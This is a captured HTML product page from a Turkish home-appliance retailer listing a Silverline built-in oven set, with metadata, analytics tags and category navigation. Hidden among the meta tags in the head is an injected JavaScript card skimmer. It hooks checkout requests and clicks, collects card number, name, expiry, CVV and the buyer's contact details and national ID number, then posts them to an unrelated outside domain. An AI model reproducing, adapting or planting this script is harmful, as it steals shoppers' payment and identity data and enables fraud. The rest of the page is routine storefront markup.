

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set
body_size: 76711
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="/prod.asp?ID=7316" /><meta property="og:image" content="https://veyisoglugrup.com//images/prod/7316.jpg" /><meta itemprop="image" content="https://veyisoglugrup.com//images/prod/7316.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set -  Ankastre Setler - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta itemprop="description" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:title" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set -  Ankastre Setler - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta property="og:type" content="article" /><meta property="og:description" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:site_name" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta property="article:published_time" content="2026-01-22T20:31:23.000" /><meta property="article:modified_time" content="2026-01-22T20:31:23.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set, Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set fiyat, en ucuz Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set" /><meta name="twitter:title" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set -  Ankastre Setler - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta name="twitter:description" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="twitter:image:src" content="https://veyisoglugrup.com//images/prod/7316.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="keywords" content="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set, Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set fiyat, en ucuz Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://veyisoglugrup.com/silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set",
  "image": "https://veyisoglugrup.com//images/prod/7316.jpg",
  "description": "Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
  "sku": "SIL 132",
  "mpn": "",
  "brand": {
    "@type": "Thing",
    "name": "Silverline"
  },
	
  "offers": {
    "@type": "Offer",
	"url": "https://veyisoglugrup.com/p-7316-silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set.html",
    "priceCurrency": "TRY",
    "price": "16170.00",
    "priceValidUntil": "2026-2-21",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/OutOfStock"
  }
}
</script>


<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://veyisoglugrup.com//#organization",
	"@type": "Organization",
	"name": "Veyisoğlu Grup-Alışverişin Güvenli Adresi",
	"url": "https://veyisoglugrup.com/",
	"logo": "https://veyisoglugrup.com//images/veyisoglu_grup_logo_1.png",
	"description": "Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
	"email": "siparis@veyisoglugrup.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0 850 303 99 73",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/veyisogludtm/",
	"",
	"https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg",
	"https://www.instagram.com/veyisoglu_dtm/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://veyisoglugrup.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://veyisoglugrup.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62683012, "init", {
        id:62683012,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62683012" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-L8XRWDD27P"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-L8XRWDD27P');  

    

	gtag('config', 'AW-11002115563');


	
	gtag("event",  "view_item",  {
	  "items": [{
		"id": "7316",
		"name": "Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set",
		"price": "16170.00",
		"brand": "",
		"category": " Ankastre Setler/",
		"list_position": 0
	  }]
	});
	


</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '704569147936748'); 
fbq('track', 'PageView');

	fbq('track', 'ViewContent', {
	content_name: ["Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set"],
	content_category: ' Ankastre Setler > ',
	content_ids: ['7316'],
	content_type: 'product',
	value: '16170.00',
	currency: 'TRY' }); 

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=704569147936748&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/32-32 logo.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set |  Ankastre Setler | Veyisoğlu Grup-Alışverişin Güvenli Adresi</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  

		<!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div><!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div>
		<div class="top-bar-content" >
			<div class="top-bar-sol">
				<img alt="" src="/images/files/footersprite.png" style="width: 657px; height: 33px;" />
			</div>
		</div>
		
		<div class="header-wrapper"  data-spy="" data-offset-top="200">
		<div class="header-content-top">
		<div class="container">
			<div class="col-lg-9 col-md-11 col-xs-12 ust-menu">
				<ul>
					
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
					
					<li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
					
					<li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
					
					<li id="tel">
						<a href="tel:0 850 303 99 73">Çağrı Merkezi: 0 850 303 99 73</a>
					</li>
				</ul>	
				
<ul>
	
					<li>
						
							<a class="header-statik-link" href="/s-47-magazalarimiz.html" title="Mağazalarımız">
								Mağazalarımız
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-10072-izmir-beyaz-esya-kampanyalari-veyisoglu-guncel-firsatlar.html" title="İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar">
								İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-33-yardim.html" title="Yardım">
								Yardım
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/b-blog.html" title="Blog">
								Blog
							</a>
						
							
					</li>
	
</ul>
			</div>
			</div>
		</div>
		<div class="header-content">
			<div class="container">
				<div class="inner-align header-align"> 
					<div class="header-logo">
						<a href="https://veyisoglugrup.com/" title="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları">
							<img src="/images/veyisoglu_grup_logo_1.png" alt="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" class="img-responsive" />
						</a>
					</div>
					<input type="checkbox" id="call3"  role="button" />
					<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																			 
					<div class="header-mm-arama1">
						 <form method="get" action="/src.asp" id="hizliarama1">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button><i class="fa fa-search" aria-hidden="true"></i></button>
						</form>
						<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
					</div>
			
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					   
					
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
				<div class="header-hesap-sepet-wrapper">   
				<div class="header-sag-hesap">
					  		
					  
						<input type="checkbox" id="callbayi"  role="button">
						<label for="callbayi" class="top-bar-hesap-button" id="button">
						   <i class="far fa-user"></i> 
							<p class="top-bar-hesap-yazi">
								<span>Giriş Yap</span>
								veya üye ol
							</p>	
						   <i class="fas fa-angle-down"></i>
						</label>											
						   <div class="login-menu">
								 <ul>
									 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
									 Giriş Yap</a></li>
									 <li><a href="newmem.asp"><i class="fas fa-sign-in-alt"></i>
									 Üye Ol</a></li>
								 </ul>
							</div>  
					   
				</div>
				  
				<div class="menu-sepet">
					<a href="/uyegiris.asp">
						<i class="fas fa-shopping-cart"></i>
						<span>Sepet:0</span>
					</a>    
				</div>
				 
				</div>
				</div>
			</div>
			
			<div class="kategori-mm col-lg-12 col-md-8 col-xs-12">
				<div class="container">
				<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login">
							
								
							  
								  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
								  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
								  
								                             
							</div>
								<ul class="ana-menu"><li class="menu-level-1"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a mm-menu-full"><h2>Beyaz Eşya</h2></a><input type="checkbox" id="menu-kategori4048"  role="button"><label for="menu-kategori4048" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4048-beyaz-esya.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4078-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/4078.jpg"></div><h3>Buzdolabı</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4073-camasir-makineleri.html"><div class="orta-resim"><img src="/images/cats/4073.jpg"></div><h3>Çamaşır Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4099-camasir-kurutma-makineleri.html"><div class="orta-resim"><img src="/images/cats/4099.jpg"></div><h3>Çamaşır Kurutma Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4100-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4100.jpg"></div><h3>Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4065-derin-dondurucular.html"><div class="orta-resim"><img src="/images/cats/4065.jpg"></div><h3>Derin Dondurucular</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4216-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4216.jpg"></div><h3>Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5084-solo-firinlar.html"><div class="orta-resim"><img src="/images/cats/5084.jpg"></div><h3>Solo Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4214-setustu-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4214.jpg"></div><h3>Setüstü Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5099-aspiratorler.html"><div class="orta-resim"><img src="/images/cats/5099.jpg"></div><h3>Aspiratörler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4066-su-sebilleri.html"><div class="orta-resim"><img src="/images/cats/4066.jpg"></div><h3>Su Sebilleri</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4048_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4049-ankastre.html" class="mm-menu-a mm-menu-full"><h2>Ankastre</h2></a><input type="checkbox" id="menu-kategori4049"  role="button"><label for="menu-kategori4049" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4049-ankastre.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4050--ankastre-setler.html"><div class="orta-resim"><img src="/images/cats/4050.jpg"></div><h3> Ankastre Setler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4076-ankastre-firinlar.html"><div class="orta-resim"><img src="/images/cats/4076.jpg"></div><h3>Ankastre Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4089-davlumbazlar.html"><div class="orta-resim"><img src="/images/cats/4089.jpg"></div><h3>Davlumbazlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4091-ankastre-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4091.jpg"></div><h3>Ankastre Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4112-ankastre-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4112.jpg"></div><h3>Ankastre Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4215-ankastre-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4215.jpg"></div><h3>Ankastre Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5083-ankastre-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/5083.jpg"></div><h3>Ankastre Buzdolabı</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4049-ankastre.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4049_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a mm-menu-full"><h2>Küçük Ev Aletleri</h2></a><input type="checkbox" id="menu-kategori4195"  role="button"><label for="menu-kategori4195" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4195-kucuk-ev-aletleri.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4189-elektrikli-mutfak-aletleri.html"><div class="orta-resim"><img src="/images/cats/4189.jpg"></div><h3>Elektrikli Mutfak Aletleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4200-elektrikli-ev-aletleri.html"><div class="orta-resim"><img src="/images/cats/4200.jpg"></div><h3>Elektrikli Ev Aletleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4189-elektrikli-mutfak-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Mutfak Aletleri</h3></a><input type="checkbox" id="menu-liste4189"  role="button"><label for="menu-liste4189" class="menu-liste-button"></label><ul><li><a href="/c-4210-cay-kahve-makineleri.html" >Çay & Kahve Makineleri</a></li><li><a href="/c-5079-fritozler.html" >Fritözler</a></li><li><a href="/c-5080-dograyici-rondo.html" >Doğrayıcı & Rondo</a></li><li><a href="/c-4207-kiyma-makineleri.html" >Kıyma Makineleri</a></li><li><a href="/c-4218-mutfak-robotlari.html" >Mutfak Robotları</a></li><li><a href="/c-4208-tost-makineleri.html" >Tost Makineleri</a></li><li><a 